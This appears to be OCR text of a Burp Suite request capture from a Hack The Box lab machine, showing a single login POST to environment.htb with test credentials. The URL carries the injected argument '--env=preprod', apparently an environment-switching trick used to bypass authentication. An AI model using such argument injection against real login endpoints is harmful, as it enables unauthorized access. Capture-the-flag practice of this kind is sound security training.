 Request
Pretty Raw Hex
\n
1 POST /login?--env=preprod HTTP/1.1
2 Host: environment.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 97
9 Origin: http://environment.htb
10 Connection: keep-alive
11 Referer: http://environment.htb/login
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 _token=jqCb2gO1hx0Vgg5XRiydO8N8Q8OjG5HRlSBSGbpo&email=test%40test.com&password=test&
remember=True